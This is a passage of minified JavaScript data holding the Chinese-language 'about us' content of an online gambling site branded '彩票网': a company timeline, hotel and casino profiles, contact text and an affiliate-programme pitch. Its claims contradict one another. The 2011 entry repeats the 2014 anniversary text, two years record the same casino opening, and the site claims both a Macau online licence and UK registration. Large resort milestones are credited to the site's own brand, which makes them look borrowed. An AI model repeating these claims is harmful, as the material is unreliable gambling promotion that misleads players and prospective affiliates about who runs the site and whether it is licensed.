u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5f69\u7968\u7f51\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5f69\u7968\u7f51\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5f69\u7968\u7f51\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u5f69\u7968\u7f51\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5f69\u7968\u7f51\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5f69\u7968\u7f51\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5f69\u7968\u7f51\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5f69\u7968\u7f51\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5f69\u7968\u7f51\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5f69\u7968\u7f51\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5f69\u7968\u7f51\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5f69\u7968\u7f51\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5f69\u7968\u7f51\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5f69\u7968\u7f51\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5f69\u7968\u7f51\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u4f5c\u4e3a\u4e00\u540d\u5c0a\u8d35\u7684\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u4f19\u4f34\uff0c\u60a8\u53ef\u4ee5\u5229\u7528\u60a8\u7684\u8d44\u6e90\u6700\u5feb\u8d5a\u53d6\u9ad8\u989d\u4f63\u91d1\uff0c\u7531\u8fd9\u4e00\u79d2\u949f\u5f00\u59cb\uff0c\u60a8\u5c06\u53ef\u4ee5\u8f7b\u677e\u5b9e\u73b0\u6210\u529f\u4e0e\u8d22\u5bcc\u7684\u68a6\u60f3\uff01"]},{title:"\u8054\u76df\u4f18\u52bf",text:["\u5f69\u7968\u7f51\uff0c\u5408\u6cd5\u6ce8\u518c\u4e8e\u82f1\u56fd\u4e4b\u535a\u5f69\u516c\u53f8\uff0c\u4f7f\u7528\u56fd\u9645\u8ba4\u8bc1\u77e5\u540d\u54c1\u724c\u516d\u5927\u5e73\u53f0\uff0c\u62e5\u6709\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u63d0\u4f9b\u4f1a\u5458\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u6e38\u620f\u4e0e\u7a33\u5b9a\u7684\u7cfb\u7edf\u3002\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7